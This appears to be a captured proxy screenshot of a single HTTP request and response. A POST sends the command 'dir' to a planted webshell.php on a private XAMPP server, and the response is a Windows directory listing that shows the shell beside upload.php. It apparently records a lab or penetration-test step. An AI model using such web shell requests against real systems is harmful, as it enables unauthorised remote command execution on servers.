 Request
Pretty Raw Hex \n
1 POST /staging/webshell.php HTTP/1.1
2 Host: 10.0.4.20
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarybDyEZSnaUiEbT6gi
10 Content-Length: 137
11
12 ------WebKitFormBoundarybDyEZSnaUiEbT6gi
13 Content-Disposition: form-data; name="cmd"
14
15 dir
16 ------WebKitFormBoundarybDyEZSnaUiEbT6gi--
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Jul 2024 15:55:00 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.0.30
4 X-Powered-By: PHP/8.0.30
5 Content-Length: 451
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Volume in drive C has no label.
10 Volume Serial Number is 582D-2EE4
11
12 Directory of C:\xampp\htdocs\staging
13
14 07/27/2024 03:51 PM <DIR> .
15 07/27/2024 03:51 PM <DIR> ..
16 12/23/2023 08:28 AM 2,877 index.php
17 12/23/2023 08:28 AM 1,602 upload.php
18 07/27/2024 03:51 PM 31 webshell.php
19 3 File(s) 4,510 bytes
20 2 Dir(s) 11,384,938,496 bytes free
21